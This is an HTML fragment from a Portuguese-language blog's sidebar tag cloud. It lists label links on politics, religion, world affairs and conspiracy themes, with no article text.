<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
